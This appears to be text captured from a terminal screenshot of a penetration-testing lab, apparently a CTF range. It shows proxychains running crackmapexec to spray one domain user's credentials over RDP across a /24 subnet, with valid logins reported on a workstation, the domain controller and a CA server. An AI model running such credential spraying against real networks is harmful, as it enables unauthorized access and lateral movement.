 ⌥⌘1 ..wnloads/share (-zsh) ⌘1 proxychains (ruby) ⌘2 ~/Downloads (-zsh) ⌘3 proxychains (python) ⌘4 +
→ ~ proxychains crackmapexec rdp 172.22.15.0/24 -u huachunmei -p 1qaz2wsx -d xiaorang.lab
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
RDP 172.22.15.35 3389 XR-0687 [*] Windows 10 or Windows Server 2016 Buil
d 20348 (name:XR-0687) (domain:xiaorang.lab) (nla:True)
RDP 172.22.15.13 3389 XR-DC01 [*] Windows 10 or Windows Server 2016 Buil
d 14393 (name:XR-DC01) (domain:xiaorang.lab) (nla:True)
RDP 172.22.15.35 3389 XR-0687 [+] xiaorang.lab\huachunmei:1qaz2wsx (Pwn3
d!)
RDP 172.22.15.18 3389 XR-CA [*] Windows 10 or Windows Server 2016 Buil
d 14393 (name:XR-CA) (domain:xiaorang.lab) (nla:True)
RDP 172.22.15.13 3389 XR-DC01 [+] xiaorang.lab\huachunmei:1qaz2wsx
RDP 172.22.15.18 3389 XR-CA [+] xiaorang.lab\huachunmei:1qaz2wsx
Running CME against 256 targets 2% 0:05:22
exp10it python ◂ -zsh 20% 18 GB 8/19, 3:41 PM